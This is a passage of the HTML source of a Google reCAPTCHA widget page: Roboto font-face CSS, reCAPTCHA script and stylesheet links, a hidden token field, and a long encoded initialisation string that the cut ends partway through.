  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="VgSRTtDjWn9mYF-TPsQSbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="VgSRTtDjWn9mYF-TPsQSbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VgSRTtDjWn9mYF-TPsQSbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wo0dDMOAHsKydsOxwqTCmsKPTR4cajB5Fht0wrRmwq7DlMKUdcOERSvDrMKJb04URsOROcOCw4HCpsKgQgByw5nCsBHDi1TCiMO+wojDjBtbw6UoOyTClVzDl8KSwqpaBDIoFw3Dm1fCrxXCmMKLSMK9wo7CgR8iwoDCh8KnZcKMG8O7wqBeGMO/NXsLEsOmwoJNJht5C8O3w6dIGVxjw6PDtkUyw5rDusKDBsOLRU/Dq2IzfFrDlhN7R8OxdsKBPMO+w4XDksKcMzkqWMKxcBfDmMKBwpJdYEoUasOQCwdKwqbCisKLd8K6H8KBw7LCisOnP8KwQ8KEw6bCvsO/wqpFw53CtWghWzpDYcKtZMKkZmDDp8O6w4JTAiYcw5PCi8KmTcK9LnLCvMOtfWN+wpcTScKNHcKQwoIhw6IPKcONw4NnwoMxwoXDnsO0LhQXHMO9WA3CvnHCpMOtwpROwp4Hwo0/w5vDosOJw5HCrkLDswXDvcOkcMKdPgdmR0DDvg/Dl8KlA2deWgpIL27Cqyt5Q2kSw5fCgMKDPsKeDgsJw6zDuXrDhwTCnsOew7XCny46dsOkwoojSMKdfQ3CmF7CjcKBwrhzwo/DkmnCqsKKRFMPw7DDlsO4b8O3MMO+wpLDsGfCqWAIe1zCrcOjwpDDo8KmOnTDicOrwrLCk1pQfmvCrsOvJMK+PWfDhcOuHMOBFHXDlMONJsKdfwPDocKbL8OTw5EUw61WwoPCg8OyF8Kww6s4w5peWlHCusOLfsKdwqDCucOiwp1tw77Cj8O/dWYHwoPDicOLwrtNw5nDncKHw5sRwoPCjWTDslpGKBdWw5EGwr/[base64]/CmEZiw5TDpxHCs8KTFsKFw6leHkMOAjtNwrBCZALDr8KnOcOmfsKSdsKkwoPDhcOYeGhpChHCkcOmUX/Cvn/DnwArw4JbCMOvwotHw4rCk35xw7HDq8KqwrZUA8KUwpnCk2jDrMK9w7ZEPDQFwprCocO6wrPCuSg3WUMEKWPCkMK2wrHCqMOZwrdKw7INw67ChMOJw4Nsd0/CuU/[base64]/w4smD8O6bsO8SSzCpATCuMKwOXLDvcKGaMK2QW3DgsO6DTUUworDs8K/KsO4DBzChh3DvcKcwq/Dsns+RnQEwpkmwr8Hwo3CsUPCvcKmwofDqSw6HzE6wrk/[base64]/DvExVb8KPw6l9E8O+w79EB8K6wpTCqDdQVFoxOS4/BsKew4DDpMK9XMKIw4YVw6PCogzCuw5xw5HCgV3CtsOBw5sEwqPCiWLCkG45wr96w4jDjy1pwrQDw7/CsX/DqTBJDUdeGQRqw5PCr8OVGMO2dBATOMOxwoXCjMKRw4/Cq8OcwpcKDibDlDcYw54XGsO3wpHDnBHCmcK5w6kFw6rCj8K1fgzCuMKsw43DvUwOKUbChMOJwr1/K0NMRsODw6TCqMOhLnkLwpXCucOPw7bClsKAwqAJKsOeSsOSw7E+w5zDqEZxYxlDMMONf1LCncO/X3hfw43CnMKrw4F4HTPClD/CucODLMOOeSfCujN4w6oFPVXDjMOcdsKDPWlZXsKxOUNzwrYcw7fCksO/TTrCmlhsw43Dl8OlwqYrwrnDlMOYwo/DjGnDlAtywoDCnMOTwrkfKkdrw5N/w64Fw5HCgC5FS1fCvyzDtx1UHi4aBsONX0YhwotOcS9AbwrDuGYPwqHDq8KOw4YHOQDDv1gMwps2w6bChz1YV8K2exdUwpFCH8Oew742w6HConUkwqzDg8OqGjDDjALDsEh/[base64]/[base64]/[base64]/[base64]/[base64]/RC5iwq9LwrPCm0/DisO4w5RNG8K3w6NuI8KMw4luw7YVGFfDkMKcI8OvCsOWwrHDq8KJw6Y0RyICw4bCuzl0QH7DmMOhESoywqTDhcKyw7RHEcOrKXpIHsKbJcOZwp/Ci8KtIsOOwobCrcKcTsKJIMOCYS5nw4Q/YSI5TMOIIH9ycRvDr8KAw7gCWXVofcKOw6PCnm0vKwEIF8KswoLCpsOWworCh8K2CMOfwpbCmMKsV2XDmcOQw6fCnsKKwpFTfMOkwoHCgW3CvADCm8OewqXDvnXDsGoXBkAkw5IUNMKxEsKIw5tYwrg1wq/DjMOBw6w2wrPDumktw48/X8KFCjPDqgRUw7Vcwq4rWhnDuTkzwq0QM8ORwooDSsOzwoonw4R/fcKvdHY8B8KRCcKmYl4pw618VGTDncOKV8Kqw6TCrifCoUjCp8O/[base64]/w47DoX7Dt13Dj1QXw6DCt0DDqsKNQ8ONUmllNCrCssOJw787w4REw68Vw7fDnsOtL8KnfMKHwrpZLw9YTsOYZFoNwoAvNWUBwqM3wqJxcB84JVVIwqfDlhrDmifDn8OZwpoGw6vCoQ/DmsObQ1HDq2Byw6HCkAFoPDvDrxIUw67Cp3wUwrHCl8OJw7HDhgfCohLChVtcYTkPw5fCrwskwoDCncO5wpfDtVg7wqoqDS3CrxlYw73DmcOyMgjClcOlPz3Cu0PDr8Ovw5zCocO1wrXDpMOHUXXCnMKFFBABAsK0wqvDoT4+X1oTcMKHI8OjdlnCrkPCoMO3Xz/Cm8KLHcKle8KUwpJuHcOlSsOoORstMcKCwqBMTGDDmMOwWcKZJcOjWzTDu8O0woDCh8OmHkHDlixLw7MJw6PDqcKIw7IMwq1Hw5PDkMOTwr8lw7wXw4kBw4/Cs8KIwpPDpjzCpsORGhDDhkvClQHDoQ3CqsOlFsOME8Oiw7HCrMKSS0TCscO6w5AUbCXCqcOjZMONB8O9YcK2TGTCjRTDkz/[base64]/WsK1X3kuSCPCsMKow6rCrsKhwq/Cs2XChUg1w4oBAsK6w6nCuDTCrsOMccKXY2HCksO6XBhLw6HCqMOyHVHDiUwbwrHDjUcBPnRiRlNXwqF/XTxAwqbDmiATKXvDhAnCpMO6woM2w4fDgMOHRMKFw58qw7nCqShvwonDmRvClxR9w7Flw55tasKmacKKc8K4wr1dw7/CmHJRwrLDiz5Dw6Iow5VaI8Oow4YdHMKQLMOXwrNoBMK/K0rChQXCvMKEw70dKMO9woDDmVzDksKAb8OUZcKPwqgLPThPwpM8wrPDqcOMw59fwrswZkE6CSrCksKud8Kdw43CjcKQw6J/wqknJcKWFV/CnsK7w43Cg8OTwqBfFsKgQhHCvsKpwpzDvW4uYsKWEnTCsSXDoMO+fzkHw5ZZCsO+wpbChntYAW02wpzCnhbDicOXw5vCpGTDhcOHKRDDk18ywrF8w4/CkFLDjsO6woDCoMKwMlgBI8OEXlUWw7DDssOvRyIpw741worCusKnT10tQcOiw6sCdcKnIHo2w57DjMKcw4MzTsO/PMK6wqI0w7syYMOlw4MAw4fCmMKiLEvCtsO/wppfwpZHw6fCnMK4Jn9+B8OfIcKrD2nDgzvDk8O+woQywpAhwrrCpVZ1SHPDssKPwqjDmcOjwrnCsyZvEmxQw5gxw6fCsURtI3LCs3XDm8Ohw4HDihLClMO4EF3CnMKlYB7Dh8OkwpQIe8OVwq/CoW7DusOzEMKfYsObwrnCn0/Dl8KuG8OWw67DsDRUw5J3XsOYwpnDuXgmwpAewpvCmEjDgHoQw4zCqkfDgyYiDMKtJjHDt2lfHcK9FTEaBMKDRsKeclTCvzvDrsKAX2x6wq55wrQXBMOhw6bCqsKba17CjsORwrQRw78twrN/WxrCssOYwqEGwpzDjCTCvRjCmsO/JsKDXCJlAB9Tw6/DmCQ/w4XDkcOUwozDrhxpcEfCo8OVLsKkwp9Gf0oGacK6GMOBJhx6FlDDg8O3L3QhwpVhwqknRsKUw7TDm8K8J8Omw7okcMOowprCkl/[base64]/DvcKxwpJQKsO9RMOXIhkHdMOMwoLDqsKYw4hEw5zDlWfDhcOcMjbDt8KCVWU+wqDDmcKOwoUwwrrClG3Cm8KUw6EbwqvCs8KAIsKqw7w/Yx0UCnLDiMKSGsKKwqnCpXfDn8OXwrLCvcK5wpbCkSohAm/CuSDCh14DLyFHwpQNWMODFk1Pw6TCqA7DokrChsK5I8K7wrYmQ8OxwovCvXjDiQEsw5jCrcK3U0krwr/DsRkoRsKCMFrDucKlI8OQwo0rwrMqwr1Ew7PDqCzDnsKzw6oZwo3Cv8O2w40JcBXCoHvChsO5w7Bjw4/CiV/Ck8OgwojCngJVWMKTwopKwqwUw6hyeF3DpiokWBPCj8O0wrzCjUxAwrkiw5RwwqXCpcKme8K7J1vDtsOrw7DDt8OTFcKHdSXDtixcXMKjcFZew7LCi0rDpcOZw41TIkdbw4wXw6/DicOVwoTDksO0w5UMIcOGw4RyworDqMOAGcKlwq4YEFrCm0/CtMOMworDmgIWwphCUcOuwpvDhMKyVcOdw7xBw4zCrWx3PTYSAEwdBHXCgMOcwplZX0jDvsOMMQ7Dh3FJwrPDtsKDwq/Di8KuZB9kKC1uNF0wUkvDhsO6Bw0bwqnDrw7CpMOkLVZvw7gxwplmwp3DtsKuw5p8b0FJBMOZZgkLw5MHI8KYIQDCrcOiw6ZMw7zDm8ODbsO+wpXClVXConJFworDicOUw4vDsQzCjsOzwoPCgMOCCcKnI8K2bsKZwp/DjcOxBMONw5nCq8OWwogKABrDjFrDtkBjw7Q5CMOVwoxRB8OJw68hT8KzOMOuw6w2wr9mB1TCjMKPGT/CrQHDogXCh8KMccOBwqATw7zDgShlYRlvwpUYwrMoOsOyZ0fDhjJZVlvDmcKcwp1tfsKld8K4wpgaeMO0w6o1DnwGwoXDmMKDOQLDn8ODwoPDs8KlUSlOw6tvCj1DDRjDjwJuXm5Jwq3DmlMAeHpxbMOgwrzDrcKlwqTDuXd9LH3ClcKOGsOFPsOfw67DvzIawqdCKH/DsgMlw5LCpH0ow57Dtn3Cu8KnCMOBw4NMwoYMw4QmwpQiw4FPw7rDrykHIcKQKcOAP1HCk0XDlmQ7WCFPwo0zw7JKw716w4E1w5DCocKQecKBwozCixxqw4o8wrjCtAMIw4hCw7LCj8KqPzjCvkdJOsO5wo5fw7s5w4/[base64]/DuAIUcsOTO3pjGQnDtMOUwqnCgsO1TcO7D2wiwr50UxvDhsOHRX7CtsOAFMOzanbCl8OzcCk+EsODTFDCpsOiWMKZwonCrAJqw4nClVgteMOUAsOvHAQ9wrDCiAN/[base64]/[base64]/wpdHwonCnwXDiAJ8w4cawobDqsOMwqEjaHTDssOZfgF3EGRFw6kzHX3Ck8K/XsKXD0l2wqBawrtyF8KfZcOVw7nDvcOfw5HDsHl/VsKUByXCuGhZTBALwrI5YyoUDsKZCTYafHpqI1NmbSwJO8ONGzN3wqXDi0TDisKWw6EVw6PDuR3DhkRaUMKrw7XCnG8gCcKAEGjCpsOuwoI9w6/ChGkMwoLCqcO6w4rDn8OcJsKWwqTDhUtiO8OawpAuwrgUwqZtJ2IWP0IkGsK5wrPDgcKGCsK3wofDpE9Bw6bDjHU3wpENw6Qww5V9WsOnMMKxwqsMb8KZw7E8d2RPw7krS0MPw5YPOMOdwrTDjQnDqsKIwrLDpR/CsjjDkcO/esOQfsK3woUjwo4UH8KUwpoCRcK2woINw6zDtHvDl2p5cjnCvjl9KMKxwqPDlcOeU1zCt1dvwpEOwo40wpnDjQYJS2vDkMONwpQmwrHDv8K0w5I/[base64]/DrCTClXLCjsOswrPCjcO9w7lTwpogMsOsVcOVQCI/[base64]/[base64]/G8K/w6jDhCDDvcKTw6YvLcOyEXTDvk57wpURRMODHCRZSMOvwrF7cEDCvnbDuVbChSrCq0Vuwqkiw4LDrQDCmnlWwoopw6LDqg7CpMOHCW/CnnDDjsOqwoTDnsK4KUnDtsK6w5sPwpTDiMKdw7fDjWdBCRYSw4xpw6EyLwLChB4ow5rChMOZKh5dLsKiwqDCkFs1wod9RcOLwqIcXSnChH7DhsOSYMKTUlIiFcKRwqwNwo/ChBpMAX4VLAtNwo/DqXoWw5sLwodlIGbDtMOTwp/CtAsLR8KjEMK8wo4lPHgdw6oWGsOfcMKzY35IPzHCrcOzwqTClMKuI8O0w7DClAkiwrHDgcKtR8KBw49lwqzDqSMyw4HCmsOGVsOEPMKVwpfCvsKdRsONwr5Fw4bDlMKIaRYDwrXCnGlrw4JfKWFAwrXDlCnCl2zDmMO/KynCo8OaeWVoIwExw6siIBBSdMOsUhZ/QEsmCx5+N8O9OcOuE8KgasKvw7oXN8OTL8OPfFvDqcOxGhXChx3DqcO8UsK8ektaEMKmQyjCoMKUYsOdw7ZxfcO/[base64]/wolPTyUWLsKrw5vDnsOKHUhBN18Zw4kOGyDClMKHPMODw4fDmMOpw7vDpMOvLcOLHSTDvcKBPsOnbjnDjcKowpkkwqfDvsO9wrXDiRDCoFrDqcK5f3jDl3DDgXFRwq/CsMK2w6ouwq/DjcKoG8KYw77CjMKgw68pcsKPw6HCmkfDlGPCrC/CnEfDr8OMRMKXwp7DssO8wqLDgsOEw6jDmjTDu8OWE8O+SDTCq8KwIcKuw4ApK2F2VMObd8O6TUgtJkbDpMK+wqPCpMOMwqsFw60lZwHDtnnCjU7DkcO/wqjChkoxw581Vx0Tw5XDtBXDrCp+WlPDsRh0wovDuwLCssKaw73DqznCqMOWw6RCw6IEwqpZwoTDq8OVwpLCnAJ1ViVISQU4w4rDm8O3wojCgsKkwrHDs27CsC8bRy9UZcK5CXjDrSwww7fCvcKmdsOHw4FdQsKtw7LCjMOKwow5w7fCuMOPw6/Dq8KUdsKlWmvCj8Ksw57ClD3DgQrCqcKtwrTDpWdIwroBwqsawpzDtsK8XgdFXQnDusKsLx3Cg8K8w4LDn0YZw5PDrn7DkMKMwo3CnnfCgDkAAlwIwprDqFjCvm5BVsOwwrYnHmHDlBUKaMK9w6zDunBSwp/Cm8OvbQrCs23DpsKJScODV2DDhsOkKzIYZEoAcE1mwo7CqgrDnDBEw7/CgS3CnBh7L8KFwqjDtmzDsEM9w57DrcOeNg/CmsO0X8ODJ10QKTbDuhJLw74bwoLDgV7DqGwow6TDkcKJYsKfbMKYw7bDncOgw6RwHcOWcsKoIy7DswbDnGE7CSPDs8OYwoAkd1pXw4/DkVxsVR3CnGQ/NsKEWVZpw5bCiC7Ci0Qpw7sqwoVQBRPDkcKdAHQACj5/w6PDqQBqwo/DvcKQZArDv8Khw4rDlXXDqm/Dj8KAwqDCl8K+w60YcMORwo7CjgDCn2/CqlnCiQRiwq9Hw4fDoC7DkTsWDcOZYcKYw6Vmw5BrHCDChUtow55WXMKXNi5uw58LwpNjwrc4w77DucOew6bDg8OVwoYHw5Jyw7rDksKnQ2DCgMOdM8OawqZATcKOdlovwrp0w4bCh8KBAVNlwogJwovCn1NowqBPAg96JMONICPCnMO/worDrWXDgDkeWm0oIcKWacOewojCuC5AdQXCr8OAEMOsAmFrFCYpw7DCk0xXEXAew73DqsOAwoVLwpzDl0IyfTEBw4/DswUYwp/DhsKTw7Bdw4hzN0TCosKVKcOiwrwJLMOzw4MLXw3CuMKKWsOdaMKwdRPCqzDCiwjDj03CgsKIPMKKI8KWBnDDkR7DnFfDicKEwrnDs8Kuw6ZPCsK+w7hAayPCsWfDhW3CrkbCtikOXXPDt8Ogw7fDlcKNwrPCkUN0aHzDk1tlDsOjw7DClcKKw5/[base64]/[base64]/Do1vCkUfCtH7DszsAw5BWw7g+w5BDwo3ChgwTw5RWw4rCoMOMD8Kzw5cMVcOxw6/Dm2HDm2Feak1SKMOkO07CgcO7w4d1QXLCqMKfMMOVJRBywrhWQnRBAh8xwplNdX16w7F/w4YebMOFw491UcOWwqvCiH1WRcKawqbDqsKCR8OPQMOpVW3DuMKsw7QJw4RfwoIhQMOqw6Jzw4jCocOBKcKnMU/DosKzwpfCm8KIbMOBDMOfw7IMwoA1YEYRwrPDlcOaw5rCsWfDgcO9w5pTw5zDrEzDnx19C8KbwrbDmhlzLGHCvlIxXMKbIcK5C8K8H1bCvjF8wrPChcOeH1fChm5rI8O0KMKGw7wtdWHCoz5wwpXDnixew4DCkyE/SMOiQcOiACDCvMKtwqDCtDnCnSx0DsKpw63CgsOANynDl8KLZcOnwrMTJn/[base64]/Ds8K8woLCim0bJsK9wp7DusKIwqhFwoArE2weNCbCgivDkgPDhmLCkMK0EcO/[base64]/Dnx/Dm8OvDX56RV8VwoTDhVvDgXbCtDbDl8O8P8K7PcKHwpbCp8OtEiA1wpTCkcOOSw5tw73DhsO9wpfDrsKwYsK6TH9dw6sQw7QaworDgcOxw5MkL03CkMKJw4l5YCoXwp8XJcK7VT7CikNZD01xw6NKXcOIB8K/w4MGwp9xBsKKQAhTwrYtwpbCgsKjfWFDwpHDgcKRwozDqcOzFnnDvVohwpLCjUQIasOVK38hdG3DoATCqjFHw5hpZHpQw6lqcMOVCxl4w6bCoBnDnsOpwp5KwrTDpcKDw6HCkwRGPsKUw4HDs8KiccKcKw3Dki/CtF/DosOFXMKSw4klwq3Doj8cwpt7woTCkjsAw6bDqxjDlcOKwpzCs8KCEMKNB3law7vCvGUBTsOJwrQqwpt2w7l/KzkuV8K3w5hXGS5mw4xxw4/DhUAsR8OqdgsJZ2nCiULCvzVzwpsiw47DssOqfMKkcF0DR8OEB8K/wrMPwqA8LxnDqXojBcKUZljCqwjDvcOBwrA9YMKJb8O+w5hRw5ZtwrXDgDdBwosFwqdfEMO8ckRywpDCr8KLBC7Dp8OFw454wpZYwq8lUXjCjVfDgnDDiScvLRhbRcKzM8OPw6wnBSDDuMKiw4bCr8KcLnTDjwrCpsOyVsOzPQ3CocKMw40Iw7sYwoHDhXYjw6bCjB/Ck8KIwrVKOAR6w4wCwpfDocOqRBrDuzDDrcKxScKTc2EJwq/[base64]/wrXCrMOiRcKfwrrDocKZEx5vwpDCmmRuNcO4wr0/QsOIw7kBQTVffMORT8KQUnLDpidNwoUVw6PDh8KZwpQtYMOWw6LCj8OswpLDmEjDv3dwwrvCnMKHwoHDqMOBVcO9wq0aA1NtI8OAw4XCnh8bfjjCuMO8S1pswoLDiBJuwoRMGMK/HMKDIsODEg03K8K8w7HClHZkw48zMMK+w6A7WHjCq8OSw5bCh8ODZ8OZVFLDkiZtw6Mbw4JVZhfCj8KrM8OJw5ovR8OZSE7Dr8OSwpbClxQKw413CMKxwrcaaMOrakV/[base64]/[base64]/Cl198aTdNw4rCiV4jwrt4GsKQAcOKRj8tK2N8wr7DtiN/wqPCqBTDqS/Ds8O1VX/ChAxDJ8OAw4dIw7w6E8OXMUNbcMOZbcOcw6xww5c3GxlFbMKnw5PCg8OyEcKoOSvDu8KmAcKRw5fDgsOzw4Iaw7rDvsOwwrhuIigZwpHDnMOiT1DDtsOkB8ODwoMveMOBF1RLQxPDncKpd8KJwr7CksO6T3LCgw3DhGjCjxYiQMOoK8O6wo/[base64]/Cj0nCicKxwqvDlcK2SS4nwpEresKuKcKKVsKMN8O/[base64]/Ck2LCr8Kzw63Ct8K8w5pmacKFVcK1wqnDtT3CrMO0wqwiFCgJVWrDqcKgQG5zNsOWU2/DiMOnwrrDgzEzw7/[base64]/CicKzwqgxDcKrw44hwqzCsXLCvSpNeVjCkMOqDsOHBHbDmFzDtTECw6LCmEZKecKfw51AQyvDlMOcwoLDksOCw4DCh8O0EcO8NcK6XcOJZMOMwqh0WMKpTR4twp3DuXLDnMK5S8OXw7YTPMOVScO/wrZ4w7Qhwr/Co8K+chvDiDLCux8OwozCtFvCo8O8acOlwowRccOrHChkw7UjesODOjAza3xowr/CmcKhw6HDo14tZMKcwrVoIErDtkA2WsOHeMKqwpFBwrMYw69awp7DtMKzEcORe8KJwo/DnWvDvVYdw6zCiMKGAMOcSMOXScOLecOEDMK4T8OFPgl0BMO8BAQ2DEUpw7JUF8KAworCosOqwqrDg0LCnmjCrcO2R8KOS01GwrFiCxJ8IsKyw50IQMORw5PClsK/K3saBsKJwpHCkxFqwr/CgVrCiXMIwrFMGj1qw7DDkGhFXUPCsyhNw4jCqC3DkUINw7M0McOXw4nDhTPDpsK4w7Elwr3Ch0lPwqlpV8Omc8KISsKrCG/CiCtwDlweHMOZKgQfw5nCuHnDsMKVw53Cv8KZeRcLw61EwqV7cGUtw4vDqjLCsMKLaFXClhHCg0DChMK/A1JjOyYYwqXCs8OeGMKdwpXCvsKsLsKbfcOrYzbCq8OMGH3CkMOKHB93wq5FZB1rwr5HwqpZAMO5wr9Nw4PDi8KMwrQDPHXDtX5dH1/DgnvDmcKXw4rDksOMMcK8wpnDmE8Jw75BQMKOw69wdzvCnsKzX8KowpUawoZEd1kVH8O6w6nDrsOebsK5KMOxw6zCuRsOw4LCk8K6f8KxKBDDk08RwqvCvcKbw7LDksK8w4NJEcOdw6gaP8O6OX4Dwq3DgQkzZHI/IyfDoHbDuFpAIz7CvMOQwqhpbcOqKkN6w6lmB8Orwrx5w4PCjRsYZMKowrR2U8O/[base64]/DjMK8wrPDqyIPwo/CmEbCoMOJISV8Q3hXwofCj8OpwpXDmcKEw4UdSSxFBktVwpXCsWHDiEjDu8O2wpHDnsO2VHLDkzbDh8OowoDCk8OSwoAlFGHCsScJFhjCucOtBE/Cm1jCp8O9wpfCo0UbUjUsw4LCtX7CvjBuNElSw4PDqTFDSTshNMK4dMKJJATDlsK8asOOw4MeXkBMwrPCncObK8KnIhcOFsOhw6LCiTDCkw0jw7zDtcOYwofCtsO5w5XDr8KXwpkAwoLCjsOAOsO/wrnCmyEjwrE9UynCgMK2w4nCiMKPCsOePlvDp8KqDCjDvB7CucK/wqQNUsKYw43DmAnCgMKBblpET8KfMMOvwofDk8O4wosew6rCp3Y0w4PCtsKWw61HF8OrasK/d0jCt8OrCsKcwosFNgUFcsKWw5BkwrBjQsK6FcKgw7PCtxXCusKhL8OwcVXDjcK4ZsKYGMOxw41cwr/CtMOcRTQJcsOYRzADwolCwpFOfwYYZMK4b0xpVMKjOzjDglzCpsKFw41Rw53CsMKEw5PClMKTZFIlwrFhNsK1XTXDusKzwqhpQAt6woHCqz3DtgsrLMOCwoNawqNSHsKBacOWwqDDtBIddiFUc2zDpF/CoUbDhcOCwp/DmsOOG8K1MQlKwofCmQUoHsKkw4XChkozDkvCoi1DwqJyVsKEBDTDr8OlDcKicTB6aVIfPMOsEgnCuMOew5IMTFQ5wpjCoG5EwoXDqcOXfSgUaj5Dw6hrwqTCtcOzw4/CrhTDicKfEMOAwozDiH/[base64]/DqFDCmcO7D8KZScKHwp/DpcKFwo/CtsKhAsKUwrjCqcKww7FiwqtlNQl/HEEMdMOyVB/CtMKpU8Kmw6lGUj4pwq8NL8OFB8OKRcOqw7Nrw5p1JsKxwql9OcKRw743w5JoT8O0c8OMOcOEPk5jwr/CjVrDqMKLwrbDhcKiRsKlV24ZDEgFdVRXwogvNVfDtMOcwrQlMB06w5YtHUbCtMO0w4HCuGnDgsOFQMOwBMKxw5IcRcOkVD4eTlAmcBPDuxDDjMKCV8KLw4vDrMKLfw7CiMKgbBXDksK8KCwgXMOre8OVwr/[base64]/w4vCnycawq8qS2AWw5x9wofDscO5ZFpoWlPDscOPwrkyWsK8wpnCoMOWQcKtasOWCcK4OgTCiMKawpTDhcOPLxIWS2rCkk5KwqbClC/[base64]/w7jDlTQEw6MSwpfDhA7Cg8OMwrnDrMONLcOpw6ddwqFhNxVaEcOnw5MBw4vDoMOnwoHChm3DqMOYEzs1acKYKARkWQ1kezTDmAI5w7/Cv3kWWsKmKcO3w5PCu1/CnkgkwoUXVsOpWGh2w614DQTCicKZw7RFw4lAJAfCqC0qS8OUw69IOsO8cG7CjMK6wpvDjHTCgMOxw4JWwqRmUsOCNsOPwpHDjcOubxjCu8OFw6zCisONLi3CilTDoDJcwr84wrfCu8O9bmvDmz3CrMK3cyvCnsOxwplRKcOHw7Q4w50ZMhIlScK+IX/CsMORw5NPw5vCjMOZw5wEID7DnE/CkzJzw6cTwrcZZFt5woIMXyjCggYmw73Dp8OXfBxWwqhKw6kxwr7DjD3ClgvCusOGw6/DusK9KhJ0ZMKywrfCmCvDuiBFKMOcBsKzwokJAsK5wqTCrsKlwrTDnsOlECpea0DDjR3Cg8KLwrrCqVZLwp/CqMOMXGzDn8KFBsKrZMOgw7jDpDPCk3plSErDtXACwqvDhR9YeMKtJMKLV2DDg2vDjWswDsK9DcK9wpzCn3omw5HCv8Kmwrh+JxjDn2ZFNQfDvBIXwp3DuH/CoGTCgypWwrUPwq/CpUR9HEwsVcKtOUgLYcO3w44VwrFiwpU3wplYZhTDqUBGNcKbL8KWw7vCksKVw4TDqkphCcO8w6J1ZcOzLG4DdG4gwq86wpxewqHDtMKuZcOAw7PDjMKlHBoUImfDtcOAwo40w5FawrPDhh/CjsKNw49QwrrCvmPCq8OsEzo2EmLDmcOFCjIdw5XDmhHDjsOew6BCC3AYwrYBMcKqZ8Oiw40Nw5oKN8KKwonCp8OLF8Ktw6IyGiDDlkNDG8OFZh/CpyIIwp7CkHk0w7pZJsKIZFnDuwnDhcOfRFjCnkwAw6l3TcO8J8K9cFoKZ37Cm3XCv8K5SyfChEjDg0hmM8Ouw7Aqw4vCt8K2cjQhI24KFcOCw47DqsOVwrTCsE9+w5VwaG/CusOTDnLDrcO1wqQxAMOAwrfCqjwDQcOvNg7DrWzCucK9S3Ruw5RiTknCsB9OwqvCoQLCpWJFw5s1w5TDtnwBJ8OJXMOzwq0NwoMwwqsUwoHDicKgwrfCnCTDhcOPHQHDjcKWSMKubHDCsggNw4hdA8KEw6/Dg8Kxw7Fqw54Kwq4THgDDlkPDuRFSw6TCmsKQeMOsP1IrwpA7wqXDtsK3wqrCgsKHw5/[base64]/d8OHfMKdwpogU1DCtBrDr8KHBsK8w5fDlgnCsTEgw7jClcOjwpnCp8K6JynChsOJw4ISBALCtcK4IXRMSnfDlMK3YA0MTsKUIcKAT8KFw7/DrcOhbcOrcMOywpZ5XAvCi8KmwqHCi8O4wow6wqHCimoXL8OoYmjCoMO2DB17wrYQwp5aIsKrw6cQw5dXwoHCrlnDk8O7ccOywotLwpBvw6XCvgImw6XDs3/[base64]/[base64]/[base64]/ClMKPwqrDkcOzw63DlsKDwotmJXfDl8OjcMOSw4/[base64]/DmzVOwrA6PXbCm8O/[base64]/Csjlhw6LCihDDtcKDw7zDnV0DwoUgwqdEw6LDkHnDt2vClXXDmcKJEznDgsKNwqfDiXYHwpMsIcKGw5Z/[base64]/DicKQwp42allpXksowrrDhcOEZDTDogQeVsOqw4dnw7wYw49cBHLCmsOZBlbCg8KOM8O1w5HDsjJCw4XCiVFewpVLwrrDkA/DoMOswoVRGcKOwqTDqMOUw53ClcKDwq93BjbDhQhHc8OMwpbCuMKDw6zDlMKfw4vCh8KECMKeR07DrsO5wqIaEmlxJcO8YH/CgcK+wo7CrsOcSsKQwonDo37DiMK3wo3Dn3Bew57CnMK9bMKNL8KMWydAScKkMDt1E3vCjGtjwrNcBxpWM8O6w7nCmX3CtFLDuMOZJsO5O8OOw73Cg8Ouwq/[base64]/CmkkyworCgcOzGh7DuylQw4xLWhUff27Cl8KHWXYswpRxwoE9Mw1bfBZow6DDkMOfwp01wqh+cGwAecKqez1aCMKAwpDCpcK2QMO9X8O1w5PCtsK2KsOnIcK8wok3wrE8w5DCpMKFwrliwr5qwoPDkMKjBcOcGsKDVWvDusOXw7dyAQDCkMOmJl/DmWLDpUjCr14fUQrDtC/DoXgOPwxPFMOZZsO5w51VKmjCp1lJCcKkaD5xwo0iw4XDuMKMPcK4wpXCjMKPw6Jyw7kbBsKtMm3DmcOaSsK9w7TDrhfClcOXwpYQI8KgLRrCjcOtIEk6McOow7zCoSDDm8OCBmI